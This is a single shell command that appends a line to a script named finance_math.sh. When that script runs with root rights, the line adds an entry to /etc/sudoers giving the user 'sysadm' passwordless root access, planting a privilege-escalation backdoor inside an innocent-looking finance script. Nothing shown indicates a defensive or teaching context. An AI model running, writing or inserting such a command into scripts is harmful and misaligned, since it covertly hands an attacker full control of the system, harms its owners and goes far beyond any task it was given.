 echo 'echo "sysadm ALL=(ALL:ALL) NOPASSWD:ALL" >> /etc/sudoers' >> finance_math.sh
